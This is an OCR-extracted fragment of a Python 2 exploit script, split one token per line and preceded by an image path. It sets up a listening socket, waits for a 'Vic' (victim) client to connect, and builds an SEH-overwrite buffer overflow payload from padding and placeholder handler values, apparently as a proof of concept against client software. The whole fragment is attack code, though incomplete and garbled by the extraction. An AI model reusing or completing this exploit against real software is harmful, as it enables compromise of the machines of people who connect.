
Size_of_buf2 
=
550
s 
=
 socket
(
AF_INET
,
 SOCK_STREAM
)
s
.
bind
(
(
host
,
 port
)
)
s
.
listen
(
1
)
print
"\nPort %d open Waiting !!!! ..."
%
 port

cl
,
 addr 
=
 s
.
accept
(
)
print
"Vic is connected %s"
%
 addr
[
0
]
buf1 
=
"A"
*
 Size_of_buf1 

NEXT_SEH_RECORD  
=
"\x44\x44\x44\x44"
SE_HANDLER       
=
"\x45\x45\x45\x45"
buf2  
=
"C"
*
 Size_of_buf2

End  
=
"\r\n"